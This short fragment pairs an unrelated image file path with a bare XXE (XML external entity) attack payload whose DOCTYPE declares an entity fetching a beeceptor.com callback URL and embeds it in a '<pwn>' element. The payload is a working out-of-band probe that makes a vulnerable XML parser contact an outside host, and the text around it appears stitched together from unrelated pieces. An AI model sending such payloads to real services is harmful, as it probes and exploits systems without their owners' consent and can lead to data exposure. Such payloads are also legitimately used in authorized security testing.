 <?xml version="1.0"?>
<!DOCTYPE XXE [
<!ENTITY subscribe SYSTEM "https://callback.free.beeceptor.com/test">
]>
<pwn>&subscribe;</pwn>
~